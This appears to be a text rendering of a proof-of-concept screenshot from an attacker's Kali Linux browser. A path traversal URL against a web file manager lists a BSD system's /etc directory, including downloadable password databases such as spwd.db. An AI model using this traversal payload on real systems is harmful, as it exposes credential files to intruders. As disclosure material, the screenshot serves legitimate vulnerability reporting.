 https://192.168.1.100/manage?m[]=files&action=browse&path=/var/log/../../etc/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
indb (Directory) Nov 22 16:28 root/wheel
iri_ipsec_key.db 45B Nov 29 15:16 root/wheel Download
login.conf 4K Nov 30 16:16 root/wheel Download
motd 69B Nov 30 16:16 root/wheel Download
motd.sys 69B Nov 30 16:16 root/wheel Download
mtree (Directory) Nov 22 16:28 root/wheel
namedb (Directory) Nov 22 16:28 root/wheel
notices (Directory) Nov 22 16:28 root/wheel
pam.d (Directory) Nov 30 16:16 root/wheel
passwd 508B Nov 30 16:16 root/wheel Download
pwd.db 40K Nov 30 16:16 root/wheel Download
rc.conf.d (Directory) Nov 22 16:28 root/wheel
rc.d (Directory) Nov 22 16:28 root/wheel
recover.d (Directory) Nov 22 16:28 root/wheel
spwd.db 40K Nov 30 16:16 root/wheel Download
ssh (Directory) Nov 22 16:29 root/wheel
ssl (Directory) Nov 22 16:28 root/wheel
ttys 1K Nov 30 16:16 root/wheel Download
vmware-tools (Directory) Nov 22 16:28 root/wheel
Delete...